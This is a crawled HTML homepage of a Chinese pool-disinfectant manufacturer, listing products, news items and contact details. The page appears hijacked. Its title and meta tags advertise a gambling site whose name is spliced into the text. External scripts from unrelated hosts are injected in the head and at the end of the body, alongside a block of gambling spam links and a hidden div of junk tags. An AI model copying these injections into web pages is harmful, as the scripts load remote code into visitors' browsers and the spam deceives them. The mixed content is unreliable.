

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.framanet.net/
body_size: 10353
content:
<!DOCTYPE HTML>

<html>

<head>

	<meta charset="UTF-8">
<title>億彩网 - 首页</title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>

<meta name="keywords" content="億彩网">
      <meta name="description" content="億彩85999cc官网为您提供,億彩入口,億彩网彩票app下载,億彩网85999网站登录,億彩73888cc最新版,億彩73888cc彩票app下载最新版本功能介绍.">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">

 <meta name="viewport" content="width=device-width, initial-scale=1">

<style>#Index{background:url("/App/Home/View/Default/Public/Image/sprite.gif") no-repeat 0 -228px;}</style>

  <link href="/App/Home/View/Default/Public/Css/bootstrap.min.css" rel="stylesheet"> 
  <link rel="stylesheet" href="/App/Home/View/Default/Public/Css/swiper.min.css">

  <script src="/App/Home/View/Default/Public/Js/jquery.min.js"></script>

  <script type="text/javascript" src="/App/Home/View/Default/Public/Js/jquery.marquee.js"></script>
  <script type="text/javascript" src="/App/Home/View/Default/Public/Js/jquery.SuperSlide.2.1.1.js"></script>

  <script src="/App/Home/View/Default/Public/Js/lsx.js"></script>
    <link href="/App/Home/View/Default/Public/Css/animate.min.css" rel="stylesheet" />

<link rel="stylesheet" href="/App/Home/View/Default/Public/Css/baguetteBox.min.css">
<link rel="stylesheet" href="/App/Home/View/Default/Public/Css/gallery-clean.css">

<link rel="stylesheet" href="/App/Home/View/Default/Public/Css/master.css?v=1761739127">

<script type="text/javascript">
// 设置为主页
function SetHome(obj,vrl){
try{
obj.style.behavior='url(#default#homepage)';obj.setHomePage(vrl);
}
catch(e){
if(window.netscape) {
try {
netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
}
catch (e) {
	alert("此操作被浏览器拒绝！\n请在浏览器地址栏输入about:config并回车\n然后将 [signed.applets.codebase_principal_support]的值设置为'true',双击即可。");
}
var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch);
prefs.setCharPref('browser.startup.homepage',vrl);
}else{
	alert("您的浏览器不支持，请按照下面步骤操作：1.打开浏览器设置。2.点击设置网页。3.输入："+vrl+"点击确定。");
}
}
}
// 加入收藏 兼容360和IE6
function shoucang(sTitle,sURL)
{
try
{
	window.external.addFavorite(sURL, sTitle);
}
catch (e)
{
try
{
	window.sidebar.addPanel(sTitle, sURL, "");
}
catch (e)
{
	alert("加入收藏失败，请使用Ctrl+D进行添加");
}
}
}
</script> 


 <script type="text/javascript">

  //元素高度自适应宽度

  $(function(){

    var ratio = 0.75;/*此处是宽高比例*/

    var liWidth = $('.m-pro-right ul li').width();/*括号中为父元素选择器*/

    var liHeight = liWidth * ratio;

    $('.m-pro-right li img').width( liWidth );

    $('.m-pro-right li img').height( liHeight );

  });

  </script>

  <script type="text/javascript">

   //元素高度自适应宽度

   $(function(){

     var ratio = 0.75;/*此处是宽高比例*/

     var liWidth = $('.tab-pane ul li').width();/*括号中为父元素选择器*/

     var liHeight = liWidth * ratio;

     $('.tab-pane li img').width( liWidth );

     $('.tab-pane li img').height( liHeight );

   });

   </script>



  

<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body><h1><a href="http://framanet.net/">億彩网</a></h1>

<!-- header 手机端  不折叠，横排菜单-->

<div   id="jsypezz6"    class="header">

  <div   id="jsypezz6"    class="h-top">

    <div   id="jsypezz6"    class="container">

    <h1>消毒片 消毒剂厂家</h1>

    <p class="tel"><a href="/sitemap.xml" target="_blank">网站地图</a> | <a href="/message">在线留言</a> | <a href="/contact">联系我们</a></p>

    <p class="tel1">电话：0391-8511706/13839140552</p>

    </div>

  </div>

  <div   id="jsypezz6"    class="h-mid">

    <div   id="jsypezz6"    class="container">

      <div   id="jsypezz6"    class="row">

        <div   id="jsypezz6"    class="col-md-9 col-sm-8 col-xs-12 no-padding-lt" >

         <img src="/App/Home/View/Default/Public/Image/h-logo.jpg" alt="logo" class="h-logo"></a>

        </div>

        <div   id="jsypezz6"    class=" col-md-offset-0 col-md-3 col-sm-4  hidden-xs no-padding-rt">

          <div   id="jsypezz6"    class="h-tel">

            

            <img src="/App/Home/View/Default/Public/Image/h-tel.jpg" alt="0391-8511706 13839140552" class="">

          </div>

          

        </div>

      </div>

    </div>

  </div>

  

  

  <div id="h-nav">

    <div   id="jsypezz6"    class="container" >

      <ul class="row">

        <li class="col-md-6 col-sm-12 col-xs-12">

           <a href="/">网站首页</a>

           <a href="/company">公司简介</a>

           <a href="/news/4">新闻动态</a>

           <a href="/product">&#20740;&#24425;&#32593;</a>

        </li>

        <li class="col-md-6 col-sm-12 col-xs-12">

            <a href="/honor">资质荣誉</a>                      

           <a href="/case">合作案例</a>

         

           <a href="/message">在线留言</a>

           <a href="/contact">联系我们</a>

        </li>

       

      </ul>

       

    </div>

  </div>

</div>



<!-- banner -->

  <div   id="jsypezz6"    class="banner">

    <div   id="jsypezz6"    class="container-fluid">

      <div   id="jsypezz6"    class="swiper-container">

        <div   id="jsypezz6"    class="swiper-wrapper">

          <div   id="jsypezz6"    class="swiper-slide">

            <img src="/Uploads/5cf77b718c64d.jpg" alt="banner2">

          </div><div   id="jsypezz6"    class="swiper-slide">

            <img src="/Uploads/5cf8652db1ede.jpg" alt="banner1">

          </div><div   id="jsypezz6"    class="swiper-slide">

            <img src="/Uploads/5cf8986ac6f21.jpg" alt="banner3">

          </div>
         

          

        </div>

        <!-- Add Pagination -->

        <div   id="jsypezz6"    class="swiper-pagination"></div>

        <!-- Add Arrows -->

        <div   id="jsypezz6"    class="swiper-button-next"></div>

        <div   id="jsypezz6"    class="swiper-button-prev"></div>

      </div>

    </div>

    

  </div>





<!-- m-pro -->

<div   id="jsypezz6"    class="m-pro">

  <div   id="jsypezz6"    class="container">

    <div   id="jsypezz6"    class="m-pro-md">

      <ul>

        <li class="hidden-lg hidden-md col-sm-4 col-xs-6">

              <a href="/product/9">三氯异氰尿酸片剂</a>

            </li><li class="hidden-lg hidden-md col-sm-4 col-xs-6">

              <a href="/product/10">三氯异氰尿酸粉剂粒剂</a>

            </li><li class="hidden-lg hidden-md col-sm-4 col-xs-6">

              <a href="/product/20">泳池助剂</a>

            </li>
        <li class="hidden-lg hidden-md  col-sm-4 col-xs-6"><a href="/product">查看更多</a></li>

      </ul>

    </div>

    <div   id="jsypezz6"    class="m-pro-bd">

      <div   id="jsypezz6"    class="row">

        <div   id="jsypezz6"    class="col-md-3 hidden-sm hidden-xs no-padding-lt">

          <div   id="jsypezz6"    class="sidebar">

            <div   id="jsypezz6"    class="s-hd">

              <img src="/App/Home/View/Default/Public/Image/s-hd.png" alt="s-hd">

            </div>

            <div   id="jsypezz6"    class="s-bd">

              <ul>

                <a href="/product/9"><li>三氯异氰尿酸片剂</li></a><a href="/product/10"><li>三氯异氰尿酸粉剂粒剂</li></a><a href="/product/20"><li>泳池助剂</li></a><a href="/product/14"><li>二氯异氰尿酸钠粉剂粒剂</li></a><a href="/product/15"><li>除藻剂</li></a>
               

                <a href="/product"><li>查看更多</li></a>

              </ul>

            </div>

            <div   id="jsypezz6"    class="s-con">

              <div   id="jsypezz6"    class="hd">

                <img src="/App/Home/View/Default/Public/Image/s-con-hd.jpg" alt="s-hd">

              </div>

              <div   id="jsypezz6"    class="bd">

                <img src="/App/Home/View/Default/Public/Image/s-tel.jpg" alt="0391-8511706 0391-8511706"> 

                <p>微信：13839140552<br/>邮箱：20808197@qq.com<br/>地址：孟州市产业集聚区创业园</p>

              </div>

            </div>



          </div>

        </div>

        <div   id="jsypezz6"    class="col-md-9 col-sm-12 col-xs-12 m-pro-right no-padding-rt">

          <div   id="jsypezz6"    class="hd">

            <span>&#20740;&#24425;&#32593;</span> PRODUCT DISPLAY

            <a href="/product"></a>

          </div>

          <ul class="row">

            <div   id="jsypezz6"    class="col-md-4 col-sm-4 col-xs-6">

                <li>

                 <a href="/product/15_63"><img src="/Uploads/m_67651ff614f5f.jpg" alt="除藻剂">

                  <p>除藻剂</p>

                  <p style="font-size: 16px; color: #666666;ext-indent: 50px; height: 26px;line-height: 26px; text-align: left;display: block;">泳池消毒片</p>

                </a> 

                </li>

              </div><div   id="jsypezz6"    class="col-md-4 col-sm-4 col-xs-6">

                <li>

                 <a href="/product/15_62"><img src="/Uploads/m_67651ff5ebd7c.jpg" alt="除藻剂">

                  <p>除藻剂</p>

                  <p style="font-size: 16px; color: #666666;ext-indent: 50px; height: 26px;line-height: 26px; text-align: left;display: block;">泳池消毒片</p>

                </a> 

                </li>

              </div><div   id="jsypezz6"    class="col-md-4 col-sm-4 col-xs-6">

                <li>

                 <a href="/product/15_61"><img src="/Uploads/m_67651ff5cd5c8.jpg" alt="除藻剂">

                  <p>除藻剂</p>

                  <p style="font-size: 16px; color: #666666;ext-indent: 50px; height: 26px;line-height: 26px; text-align: left;display: block;">泳池消毒片</p>

                </a> 

                </li>

              </div><div   id="jsypezz6"    class="col-md-4 col-sm-4 col-xs-6">

                <li>

                 <a href="/product/29_60"><img src="/Uploads/m_67651ea8e4f8b.jpg" alt="水质活化剂">

                  <p>水质活化剂</p>

                  <p style="font-size: 16px; color: #666666;ext-indent: 50px; height: 26px;line-height: 26px; text-align: left;display: block;">泳池消毒片</p>

                </a> 

                </li>

              </div><div   id="jsypezz6"    class="col-md-4 col-sm-4 col-xs-6">

                <li>

                 <a href="/product/29_59"><img src="/Uploads/m_67651ea8c86c1.jpg" alt="水质活化剂">

                  <p>水质活化剂</p>

                  <p style="font-size: 16px; color: #666666;ext-indent: 50px; height: 26px;line-height: 26px; text-align: left;display: block;">泳池消毒片</p>

                </a> 

                </li>

              </div><div   id="jsypezz6"    class="col-md-4 col-sm-4 col-xs-6">

                <li>

                 <a href="/product/29_58"><img src="/Uploads/m_67651ea8ac3c5.jpg" alt="水质活化剂">

                  <p>水质活化剂</p>

                  <p style="font-size: 16px; color: #666666;ext-indent: 50px; height: 26px;line-height: 26px; text-align: left;display: block;">泳池消毒片</p>

                </a> 

                </li>

              </div>
           

          </ul>

          

        </div>

      </div>

    </div>

  </div>

</div>



<!-- m-com -->

<div   id="jsypezz6"    class="m-com">

  <div   id="jsypezz6"    class="container-fluid">

    <div   id="jsypezz6"    class="hidden-lg hidden-md col-sm-12 col-xs-12 m-com-right">

      <img src="/App/Home/View/Default/Public/Image/m-com-pic.jpg" alt="公司简介配图">

    </div>

    <div   id="jsypezz6"    class="col-lg-6 col-md-6 col-sm-12 col-xs-12 m-com-left">

      <div   id="jsypezz6"    class="txt">

        <span>消毒片_泳池助剂_消毒剂厂家_河南省君利达消毒制品有限公司</span>

        <p style="margin-top: 0px;padding-top: 0px;padding-bottom: 0px;height: 40px;">&#20740;&#24425;&#32593;Henan Junlida Disinfection Products Co., Ltd.</p>

        <p>&#20740;&#24425;&#32593;&nbsp; &nbsp; &nbsp; &nbsp;河南省君利达消毒制品有限公司是一家集生产，销售泳池消毒片，消毒剂为一体的化工企业，位于孟州市西部产业集聚区创业园。公司主要经营产品有三氯（泡腾片、速融粉）、二氯消毒剂（粉、粒），除藻剂，澄清剂，水质活化剂等。&nbsp; &nbsp; &nbsp; &nbsp;公司拥有标准化厂房，*的生产工艺，高素质的员工，具有多年消毒产品生产管理经验的领导班......</p>

        <div   id="jsypezz6"    class="btn">

          <a href="/company">查看更多+</a>

       

        </div>

      </div>

    </div>

    <div   id="jsypezz6"    class="col-lg-6  col-md-6 hidden-sm hidden-xs  m-com-right"></div>

    

  </div>

</div>



<!-- m-case  m-honor -->

<div   id="jsypezz6"    class="case-honor">

  <div   id="jsypezz6"    class="container">

    <ul id="myTab" class="nav nav-tabs">

       <li class="active">

          <a href="#case" data-toggle="tab">合作案例

          </a>

       </li>

       <li><a href="#honor" data-toggle="tab">资质荣誉</a></li>

       

    </ul>

    <div id="myTabContent" class="tab-content">

       <div class="tab-pane fade in active" id="case">

          

          <a href="/case" class="btn">更多+</a>

          <ul class="row">

            <li class="col-md-3 col-sm-4 col-xs-6">

              <a href="/case"><img src="/Uploads/m_5cee349faed36.jpg" alt="泳池消毒粉">

              <p>泳池消毒粉</p></a>

            </li><li class="col-md-3 col-sm-4 col-xs-6">

              <a href="/case"><img src="/Uploads/m_5cee34811850f.png" alt="消毒片">

              <p>消毒片</p></a>

            </li>
            <li class="col-md-3 col-sm-4 hidden-xs">

              <a href="/case"><img src="/Uploads/m_5cee340b62a8e.jpg" alt="泳池助剂厂家发货">

              <p>泳池助剂厂家发货</p></a>

            </li>
            
           

          </ul>

       </div>

       <div class="tab-pane fade" id="honor">

          <a href="/honor" class="btn">更多+</a>

          <ul class="row">

            <li class="col-md-3 col-sm-4 col-xs-6">

              <a href="/honor"><img src="/Uploads/m_68a3d9b30b51f.jpg" alt="资质证书">

              <p>资质证书</p></a>

            </li><li class="col-md-3 col-sm-4 col-xs-6">

              <a href="/honor"><img src="/Uploads/m_68a3d9b2e3e4b.jpg" alt="资质证书">

              <p>资质证书</p></a>

            </li>
            <li class="col-md-3 col-sm-4 hidden-xs">

              <a href="/honor"><img src="/Uploads/m_68a3d9b2c2606.JPG" alt="资质证书">

              <p>资质证书</p></a>

            </li>
            <li class="col-md-3 hidden-sm hidden-xs">

              <a href="/honor"><img src="/Uploads/m_68a3d9b29ffe6.JPG" alt="资质证书">

              <p>资质证书</p></a>

            </li>
           

          </ul>

       </div>

    </div>

  </div>

  

</div>



<!-- m-news -->

<div   id="jsypezz6"    class="m-news">
  <div   id="jsypezz6"    class="container">
    <div   id="jsypezz6"    class="m-news-hd">
      <p>&#20740;&#24425;&#32593;NEWS AND INFORMATION</p>
      <p style="color: #2751c7;font-size: 26px;text-align: center;line-height: 40px;font-weight: bold; margin-top: 0px;padding-top: 0px;">新闻动态</p>
    </div>
    <div   id="jsypezz6"    class="m-news-bd">
      <div   id="jsypezz6"    class="row">
        <div   id="jsypezz6"    class="col-md-6 col-sm-12 col-xs-12 right">
            <ul>
                <li>
                  <div   id="jsypezz6"    class="news-time">28<span>2022-03</span></div>
                  <h2><a href="/news/4_264">消毒片怎么用</a></h2>
                  <p>　　自来水消毒片用于消毒河水井水。因为里面含氯，所以这些水在食用之前还是要煮沸，这种消毒片要按照比例添加到水里面。　　消毒片怎么用　　84泡腾消毒片用于消毒餐具毛巾抹布，因为有腐蚀性。所以在使用的时候不要沾到皮肤上，如果接触到皮肤赶紧擦洗干</p>
                </li>
            </ul>
          </div><div   id="jsypezz6"    class="col-md-6 col-sm-12 col-xs-12 right">
            <ul>
                <li>
                  <div   id="jsypezz6"    class="news-time">26<span>2022-03</span></div>
                  <h2><a href="/news/4_263">游泳池消毒片的使用</a></h2>
                  <p>　　游泳池消毒片的使用&nbsp; &nbsp; &nbsp; &nbsp;游泳池消毒片是以三氯异氰尿酸为主要成分，又叫双功能游泳池消毒片，因其复配了杀藻剂，用于游泳池的消毒，该消毒片具有高效环保，持续杀菌特点，杀菌的同时又有灭藻抑菌的作用</p>
                </li>
            </ul>
          </div><div   id="jsypezz6"    class="col-md-6 col-sm-12 col-xs-12 right">
            <ul>
                <li>
                  <div   id="jsypezz6"    class="news-time">25<span>2022-03</span></div>
                  <h2><a href="/news/4_262">消毒片含量是多少？用量用法多少？</a></h2>
                  <p>　　标题说的消毒片指的是二氧化氯消毒片，它是一种用作饮用水、二次供水等水处理、公共环境、家用民用消毒、医疗防疫等各种场所的消毒。　　消毒片的含量一般为丙二酸法含量10%±0.8%。规格多种多样，用法用量自然各不相同。</p>
                </li>
            </ul>
          </div><div   id="jsypezz6"    class="col-md-6 col-sm-12 col-xs-12 right">
            <ul>
                <li>
                  <div   id="jsypezz6"    class="news-time">12<span>2022-01</span></div>
                  <h2><a href="/news/4_261">十九届六中全会决议中的10个明确播报文章</a></h2>
                  <p>&#20740;&#24425;&#32593;　　十九届六中全会决议中的10个明确播报文章　　央视新闻——发布时间:2021-11-2617:27——央视新闻官方账号　　习近平新时代中国特色社会主义思想是当代中国马克思主义、二十一世纪马克思主义，是中华文化和中国精神的时代精华，实现了马</p>
                </li>
            </ul>
          </div><div   id="jsypezz6"    class="col-md-6 col-sm-12 col-xs-12 right">
            <ul>
                <li>
                  <div   id="jsypezz6"    class="news-time">10<span>2022-01</span></div>
                  <h2><a href="/news/4_260">泳池消毒剂厂家告诉大家怎么选择消毒剂</a></h2>
                  <p>&#20740;&#24425;&#32593;　　市面上供应很多的游泳池消毒粒多数是三氯异氰尿酸为主要成分，而泳池消毒剂是升级版的消毒粒为什么呢？&nbsp; &nbsp; &nbsp; 泳池水处理人员都知道以三氯异氰尿酸生产而成的消毒粉、消毒片、消毒粒等都有个很大的共同点，这些泳池消</p>
                </li>
            </ul>
          </div><div   id="jsypezz6"    class="col-md-6 col-sm-12 col-xs-12 right">
            <ul>
                <li>
                  <div   id="jsypezz6"    class="news-time">08<span>2022-01</span></div>
                  <h2><a href="/news/4_259">消毒剂厂家介绍泳池日常消毒用药维护方法</a></h2>
                  <p>&#20740;&#24425;&#32593;　　游泳池消毒剂日常消毒用药维护方法：　　日常游泳池消毒剂用药维护是指在没有人游泳时，池水要保持一定的余氯（0.3-0.5）。　　很多泳池在晚上下班后投一次游泳池消毒剂就到*天下午开放时再投药，这些泳池很多时候在*天早上9点左右就已经没有余</p>
                </li>
            </ul>
          </div><div   id="jsypezz6"    class="col-md-6 col-sm-12 col-xs-12 right">
            <ul>
                <li>
                  <div   id="jsypezz6"    class="news-time">05<span>2022-01</span></div>
                  <h2><a href="/news/4_258">泳池消毒片能否家庭使用？</a></h2>
                  <p>　　有客户说，泳池消毒片能否家庭使用，其实是可以的。用法如下　　先放一片消毒净水泡腾片于500ML～2L水中（浓度根据使用对象情况配制），一分钟内可形成500ML～2L的消毒液（气温低速度稍来慢），相当于10瓶1L的84消毒液。可用于杀灭各</p>
                </li>
            </ul>
          </div><div   id="jsypezz6"    class="col-md-6 col-sm-12 col-xs-12 right">
            <ul>
                <li>
                  <div   id="jsypezz6"    class="news-time">12<span>2021-08</span></div>
                  <h2><a href="/news/4_257">消毒剂厂家介绍：游泳池消毒剂正确的使用方法</a></h2>
                  <p>&#20740;&#24425;&#32593;&nbsp; &nbsp; &nbsp; 常见的泳池消毒剂——三氯消毒粉/片/粒，但是它们的氯味大，呛鼻，所以现在很多游泳池都在用复效清消毒粒。复效清消毒粒氯轻，pH中性，不会影响泳池pH值，使用的时候可以直接撒入在泳池里。&nbsp; &</p>
                </li>
            </ul>
          </div>      </div>
    </div>
  </div>
</div>

  <!-- 友情连接 -->
  <div   id="jsypezz6"    class="f-link">
    <div   id="jsypezz6"    class="container">
      <div   id="jsypezz6"    class="row">
        <p class="col-md-2 col-sm-12 col-xs-12"><strong>Friendlink</strong><span>友情链接</span></p>
        <div   id="jsypezz6"    class="youli col-md-10 col-sm-12 col-xs-12">

                    </div>
      </div>
    </div>
  </div>

	

<!--footer  -->

  <div   id="jsypezz6"    class="footer">

    <div   id="jsypezz6"    class="container">

      <div   id="jsypezz6"    class="row">

    

        <div   id="jsypezz6"    class="col-md-3 col-sm-4 hidden-xs" style="width: 35%;">

          <div   id="jsypezz6"    class="f-nav">

            <p class="p">快速导航</p>

            <span></span>

            <ul>

              <a href="/index">网站首页</a>

              <a href="/company">公司简介</a>

              <a href="/news/4">新闻动态</a>

              <a href="/product">&#20740;&#24425;&#32593;</a>

               <a href="/honor">资质荣誉</a>                      

              <a href="/case">合作案例</a>

              

              <a href="/message">在线留言</a>

              <a href="/contact">联系我们</a>

            </ul>

          </div>

        </div>

        <div   id="jsypezz6"    class="col-md-offset-0 col-md-4 col-sm-4 col-xs-12" style="width: 45%;">

          <div   id="jsypezz6"    class="f-con" style="margin-left: 100px;">

            <p class="p" style="margin-top: 0px;">联系我们</p>

            <span style="margin-top: 14px;"></span>

            <p style="margin-top: 12px;">李经理：13839140552<br/>
              　　　　18620286508<br/>

              电话：0391-8511706<br/>



              邮箱：<a href="mailto:20808197@qq.com">20808197@qq.com</a><br/>

              <!-- 网址：http://framanet.net<br/> -->

              地址：孟州市产业集聚区创业园</p>

          </div>

        </div>

        <div   id="jsypezz6"    class="col-md-2 col-sm-4 col-xs-12">

          <div   id="jsypezz6"    class="f-ewm">

            <p class="p">二维码</p>

            <span></span>

            <div   id="jsypezz6"    class="clear"></div>

            <img src="/App/Home/View/Default/Public/Image/f-ewm.png" alt="ewm">

          </div>

        </div>

      </div>

    </div>

  </div>

  <div   id="jsypezz6"    class="f-bd">

    版权所有　CopyRight © 2019　消毒片_泳池助剂_消毒剂厂家_河南省君利达消毒制品有限公司　　</br>本网站部分内容来源于网络，如有侵权请告知，我们立即删除；本网站严格遵循国家相关法律法规规定，如有不当之处，请告知！我们立即删除。

  

  <div   id="jsypezz6"    class="down">

    <li>

      <a href="/contact"><img src="/App/Home/View/Default/Public/Image/addr-icon.png" alt="map"><br/>

      查看地图</a>

    </li>

    <li>

      <a href="tel:13839140552"><img src="/App/Home/View/Default/Public/Image/tel-icon.png" alt="13839140552"><br/>

      咨询热线</a>

    </li>

    <li>

      <a href="sms:13839140552"><img src="/App/Home/View/Default/Public/Image/sms-icon.png" alt="message"><br/>

      短信咨询</a>

    </li>

    <li class="current tz-gallery">

      <a class="lightbox" href="/App/Home/View/Default/Public/Image/f-ewm.png" ><img src="/App/Home/View/Default/Public/Image/ewm-icon.png" alt="ewm"><br/>

      二维码</a>

    </li>

  </div>



  <div   id="jsypezz6"    class="plugin-fixed-call smal-hide hidden-xs">

    <div   id="jsypezz6"    class="fixedTop cd-top cd-is-visible" style="background: rgb(203, 203, 203);"><a href="#top"><p>TOP</p></a><img class="fixedTopPointer" src="/App/Home/View/Default/Public/Image/pointer.png" alt="消毒片_泳池助剂_消毒剂厂家_河南省君利达消毒制品有限公司"></div>

      

      <a href="javascript:;" onclick=""><div   id="jsypezz6"    class="child fixedCall"><img src="/App/Home/View/Default/Public/Image/call.png" alt="消毒片_泳池助剂_消毒剂厂家_河南省君利达消毒制品有限公司"><p>0391-8511706</p></div></a>

      <div   id="jsypezz6"    class="fixedCode">

        <img src="/App/Home/View/Default/Public/Image/code.png" alt="消毒片_泳池助剂_消毒剂厂家_河南省君利达消毒制品有限公司">

        <div   id="jsypezz6"    class="fixedCodeInfo">

            <img class="fixedPointer" src="/App/Home/View/Default/Public/Image/leftPointer.png" alt="消毒片_泳池助剂_消毒剂厂家_河南省君利达消毒制品有限公司">

            <img class="fixedQr" src="/App/Home/View/Default/Public/Image/f-ewm.png"  width="132" height="132" alt="消毒片_泳池助剂_消毒剂厂家_河南省君利达消毒制品有限公司"> <!-- 二维码从后台调取 -->

        </div>

      </div>

      

  </div>





 <script src="/App/Home/View/Default/Public/Js/bootstrap.min.js"></script>

 <script src="/App/Home/View/Default/Public/Js/swiper.min.js"></script>

 

  <script>

    var swiper = new Swiper('.banner .swiper-container', {

      spaceBetween: 30,

      centeredSlides: true,

      autoplay: {

        delay: 4500,

        disableOnInteraction: false,

      },

      pagination: {

        el: '.swiper-pagination',

        clickable: true,

      },

      navigation: {

        nextEl: '.swiper-button-next',

        prevEl: '.swiper-button-prev',

      },

    });

  </script>



 



  <script type="text/javascript" src="/App/Home/View/Default/Public/Js/baguetteBox.min.js"></script>

  <script type="text/javascript">

    baguetteBox.run('.tz-gallery');

  </script>



<script>

        $(document).ready(function (){

          $("#form1").submit(function (){

            if($("#name").val() == ''){

              alert('请添加姓名');

              $("#name").focus();

              return false; 

            }

            if($("#tel").val() == ''){

              alert('请添加电话');

              $("#tel").focus();

              return false; 

            }

            if(!$("#tel").val().match(/^(((13[0-9]{1})|(15[0-9]{1})|(18[0-9]{1})|(17[0-9]{1}))+\d{8})$/) && !$("#tel").val().match(/^(([0\+]\d{2,3}-)?(0\d{2,3})-)?(\d{7,8})(-(\d{3,}))?$/))

            {

              alert("电话格式错误！");

              return false;

            }

            if($("#add").val() == ''){

              alert('请添加地址');

              $("#add").focus();

              return false; 

            }

            if($("#email").val() == ''){

             alert("请添加邮箱！");

             return false;

            }

            if(!$("#email").val().match(/^\w+((-\w+)|(\.\w+))*\@[A-Za-z0-9]+((\.|-)[A-Za-z0-9]+)*\.[A-Za-z0-9]+$/))

            {

              alert("邮箱格式错误！");

              return false;

            }

            if($("#content").val() == ''){

              alert('请添加内容');

              $("#content").focus();

              return false; 

            }

            if($("#captcha").val() == ''){

              alert('请添加验证码');

              $("#captcha").focus();

              return false; 

            }



          })  

        })

      </script>







    

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="99979万彩网" href="http://huahuidy.com">99979万彩网</a>
<a target="_blank" title="百万文字论坛综合转载各坛-500505.百万文字论坛-500608百万文字论坛转载-500505百万文字论坛转载免费-500308百万文字论坛最新更新内容-500506百万文字论坛m雷锋版" href="http://nysawg.org">百万文字论坛综合转载各坛-500505.百万文字论坛-500608百万文字论坛转载-500505百万文字论坛转载免费-500308百万文字论坛最新更新内容-500506百万文字论坛m雷锋版</a>
<a target="_blank" title="聚彩jc|官方网站" href="http://jxmyzs.com">聚彩jc|官方网站</a>
<a target="_blank" title="62彩集团（中国区）官方网站" href="http://yihby.com">62彩集团（中国区）官方网站</a>
<a target="_blank" title="9815幸运彩 - 首页" href="http://szfad.net">9815幸运彩 - 首页</a>
<a target="_blank" title="639CC2全民彩-639cc全民彩-639CC2全民乐-639cc金满地" href="http://wxyszn.com">639CC2全民彩-639cc全民彩-639CC2全民乐-639cc金满地</a>
<a target="_blank" title="e777乐彩线路检测-e777乐彩网页版-e77.cow乐彩" href="http://bluewatersbc.org">e777乐彩线路检测-e777乐彩网页版-e77.cow乐彩</a>
<a target="_blank" title="万彩网2816版本更新" href="http://00i00.com">万彩网2816版本更新</a>
<script src="http://mytysoft.com/80.js"></script>
</body>

<div id="pl_css_ganrao" style="display: none;"><pre id='6ek1b'><dl id='6ek1b'></dl></pre><strike id='6ek1b'></strike><p id='6ek1b'><legend id='6ek1b'></legend><noframes id='6ek1b'><small id='6ek1b'></small><noframes id='6ek1b'></noframes></noframes></p><style id='6ek1b'><q id='6ek1b'></q></style><big id='6ek1b'></big><form id='6ek1b'></form><blockquote id='6ek1b'><ul id='6ek1b'><span id='6ek1b'><b id='6ek1b'><ol id='6ek1b'><big id='6ek1b'><span id='6ek1b'></span></big></ol><small id='6ek1b'></small><ol id='6ek1b'><ul id='6ek1b'><tbody id='6ek1b'><fieldset id='6ek1b'><strong id='6ek1b'><li id='6ek1b'><bdo id='6ek1b'><abbr id='6ek1b'></abbr></bdo><span id='6ek1b'></span></li></strong></fieldset></tbody></ul></ol><legend id='6ek1b'><noframes id='6ek1b'><tbody id='6ek1b'></tbody></noframes></legend></b><strong id='6ek1b'></strong></span></ul></blockquote><center id='6ek1b'><small id='6ek1b'><ins id='6ek1b'><td id='6ek1b'><div id='6ek1b'></div></td></ins></small></center><del id='6ek1b'><p id='6ek1b'></p><noscript id='6ek1b'><small id='6ek1b'><b id='6ek1b'></b><style id='6ek1b'></style><i id='6ek1b'></i><small id='6ek1b'><dl id='6ek1b'></dl><fieldset id='6ek1b'><form id='6ek1b'><dt id='6ek1b'><code id='6ek1b'></code><code id='6ek1b'><div id='6ek1b'></div></code></dt></form></fieldset></small></small><thead id='6ek1b'><kbd id='6ek1b'></kbd><sup id='6ek1b'><th id='6ek1b'></th></sup></thead><sup id='6ek1b'><strong id='6ek1b'><i id='6ek1b'></i></strong><small id='6ek1b'><div id='6ek1b'></div></small><ins id='6ek1b'></ins></sup><legend id='6ek1b'><table id='6ek1b'></table></legend></noscript></del><li id='6ek1b'><optgroup id='6ek1b'></optgroup></li><label id='6ek1b'></label><label id='6ek1b'></label><sub id='6ek1b'></sub><del id='6ek1b'></del><em id='6ek1b'><dd id='6ek1b'></dd></em><small id='6ek1b'></small><optgroup id='6ek1b'><dfn id='6ek1b'></dfn></optgroup><option id='6ek1b'><tr id='6ek1b'><code id='6ek1b'></code></tr></option><fieldset id='6ek1b'></fieldset><strong id='6ek1b'></strong><noframes id='6ek1b'><tfoot id='6ek1b'></tfoot></noframes><q id='6ek1b'><code id='6ek1b'><select id='6ek1b'></select></code></q><fieldset id='6ek1b'><big id='6ek1b'><tt id='6ek1b'></tt></big><p id='6ek1b'></p></fieldset><li id='6ek1b'></li><li id='6ek1b'></li><tfoot id='6ek1b'></tfoot><small id='6ek1b'></small><ul id='6ek1b'></ul><option id='6ek1b'></option><pre id='6ek1b'><ins id='6ek1b'></ins></pre><select id='6ek1b'></select><ins id='6ek1b'><td id='6ek1b'><i id='6ek1b'></i></td><u id='6ek1b'><code id='6ek1b'><thead id='6ek1b'><button id='6ek1b'><thead id='6ek1b'><option id='6ek1b'></option></thead></button></thead></code><fieldset id='6ek1b'><em id='6ek1b'><big id='6ek1b'></big></em></fieldset></u></ins><sup id='6ek1b'><strong id='6ek1b'></strong><del id='6ek1b'></del></sup><label id='6ek1b'></label><q id='6ek1b'><b id='6ek1b'><acronym id='6ek1b'></acronym><div id='6ek1b'><button id='6ek1b'><table id='6ek1b'></table><sup id='6ek1b'><dd id='6ek1b'><tfoot id='6ek1b'></tfoot></dd><blockquote id='6ek1b'><noframes id='6ek1b'></noframes></blockquote></sup></button></div></b><div id='6ek1b'><ul id='6ek1b'><li id='6ek1b'></li></ul></div></q><tfoot id='6ek1b'><font id='6ek1b'><i id='6ek1b'><dd id='6ek1b'></dd></i></font></tfoot><tr id='6ek1b'><optgroup id='6ek1b'></optgroup></tr><address id='6ek1b'><tfoot 